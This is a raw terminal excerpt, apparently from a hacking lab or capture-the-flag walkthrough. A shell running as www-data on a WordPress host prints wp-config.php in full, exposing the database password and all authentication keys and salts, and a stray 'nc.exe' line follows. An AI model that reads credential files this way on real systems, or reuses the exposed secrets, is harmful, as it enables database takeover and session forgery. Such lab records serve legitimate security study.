 wp-admin wp-content wp-login.php xmlrpc.php
www-data@wp:/var/www/html/wordpress$ cat wp-config.php
cat wp-config.php
<?php
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'admin' );
define( 'DB_PASSWORD', 'Wp_Admin#123' );
define( 'DB_HOST', 'localhost' );
define( 'DB_CHARSET', 'utf8mb4' );
define( 'DB_COLLATE', '' );
define( 'AUTH_KEY', '-=<%h-&zmo1#bWHqHEib?bJt!)mOL7E+j{x7x;Hsc}t?xm?=kRfunrRmTUP;#8OS' );
define( 'SECURE_AUTH_KEY', 'A5#uw+^B_f:K]WNq@aoXLpD@bmMD/hev^UAf,^lTCX3@a1&7A(qLFS_{I=pYw(ET' );
define( 'LOGGED_IN_KEY', '~*TFb3]y1^|G9j%?Z@F[63A+AAT<mndFo-H{q0P#Nz/qYN3da@UXyY6YP6`7QNmy' );
define( 'NONCE_KEY', 'bP88<WoD?9;eN0yM9A{+])!$(k[zp{:-.ZS6Fk*snlJN&GXU6Zy_)wEbqk>-? nn' );
define( 'AUTH_SALT', 'SX%VenTL%k&f%i8tFAhtf#svIc|nt.&t~R%zp=:n:Q%e0Ux?k,-j?ZAjZZ%;w1ih' );
define( 'SECURE_AUTH_SALT', '-e Z<w<q8F~Tm7IeNu2nSa^or=*B?bV*yRBa+4; My}cIJ]?L%j14RWghI,D^M^5' );
define( 'LOGGED_IN_SALT', '}Z}fYC%Mv;;ON/h~$c2c,u[FZ>`YaiscN6UY&HCcXUVl{miUbX4a/ LdJ^AoL/Z{' );
define( 'NONCE_SALT', 'BQPaC,#p}PEcU^eC*Hwss>9~UCEKhv]tox~PN)?B.kSn%tC)V~pZ6RpOBR>80o5+' );
$table_prefix = 'wp_';
define( 'WP_DEBUG', false );
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
require_once ABSPATH . 'wp-settings.php';www-data@wp:/var/www/html/wordpress$
nc.exe